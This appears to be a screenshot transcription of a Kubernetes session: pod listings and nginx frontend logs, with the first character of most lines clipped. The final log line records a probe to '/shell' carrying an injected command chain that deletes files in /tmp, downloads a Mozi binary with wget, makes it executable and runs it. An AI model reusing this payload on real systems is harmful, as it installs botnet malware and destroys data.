 ser@mo:~$ kubectl get pods
AME READY STATUS RESTARTS AGE
ackend-feed-5b8b5455c6-44h4j 1/1 Running 0 8m32s
ackend-feed-5b8b5455c6-5nn72 1/1 Running 0 8m38s
ackend-feed-5b8b5455c6-x9bzg 1/1 Running 0 8m32s
ackend-user-69d5bdc9f6-47hb6 1/1 Running 0 8m17s
ackend-user-69d5bdc9f6-fzpld 1/1 Running 0 8m17s
ackend-user-69d5bdc9f6-l2tzx 1/1 Running 0 8m26s
rontend-7bcf6c86b4-d984j 1/1 Running 0 8m32s
rontend-7bcf6c86b4-q9zdq 1/1 Running 0 8m34s
everseproxy-786d6ff784-6pq7p 1/1 Running 0 8m23s
everseproxy-786d6ff784-lf44x 1/1 Running 0 8m23s
everseproxy-786d6ff784-qqp5h 1/1 Running 0 8m30s
ser@mo:~$ kubectl logs frontend-7bcf6c86b4-d984j
docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
0-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
0-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
docker-entrypoint.sh: Configuration complete; ready for start up
022/12/30 00:39:58 [notice] 1#1: using the "epoll" event method
022/12/30 00:39:58 [notice] 1#1: nginx/1.23.3
022/12/30 00:39:58 [notice] 1#1: built by gcc 12.2.1 20220924 (Alpine 12.2.1_git20220924-r4)
022/12/30 00:39:58 [notice] 1#1: OS: Linux 5.4.226-129.415.amzn2.x86_64
022/12/30 00:39:58 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
022/12/30 00:39:58 [notice] 1#1: start worker processes
022/12/30 00:39:58 [notice] 1#1: start worker process 30
022/12/30 00:39:58 [notice] 1#1: start worker process 31
0.0.23.154 - - [30/Dec/2022:00:41:13 +0000] "GET /home HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36" "-"
022/12/30 00:41:13 [error] 30#30: *11 open() "/usr/share/nginx/html/home" failed (2: No such file or directory), client: 10.0.23.154, server: localhost, request: "GET /home HTTP/1.1", h
st: "a541947ba114147a5834b56cad8f4b05-351214031.us-east-1.elb.amazonaws.com"
022/12/30 00:41:14 [error] 30#30: *11 open() "/usr/share/nginx/html/home" failed (2: No such file or directory), client: 10.0.23.154, server: localhost, request: "GET /home HTTP/1.1", h
st: "a541947ba114147a5834b56cad8f4b05-351214031.us-east-1.elb.amazonaws.com"
0.0.23.154 - - [30/Dec/2022:00:41:14 +0000] "GET /home HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36" "-"
0.0.23.154 - - [30/Dec/2022:00:41:24 +0000] "GET /42.js HTTP/1.1" 200 17197 "http://a541947ba114147a5834b56cad8f4b05-351214031.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36" "-"
0.0.23.154 - - [30/Dec/2022:00:41:24 +0000] "GET /32.js HTTP/1.1" 200 16122 "http://a541947ba114147a5834b56cad8f4b05-351214031.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36" "-"
0.0.23.154 - - [30/Dec/2022:00:41:24 +0000] "GET /index-69c37885-js.js HTTP/1.1" 200 42920 "http://a541947ba114147a5834b56cad8f4b05-351214031.us-east-1.elb.amazonaws.com/home" "Mozilla/
.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36" "-"
0.0.141.137 - - [30/Dec/2022:00:44:44 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1" 404 153 "-" "Hello, world" "-"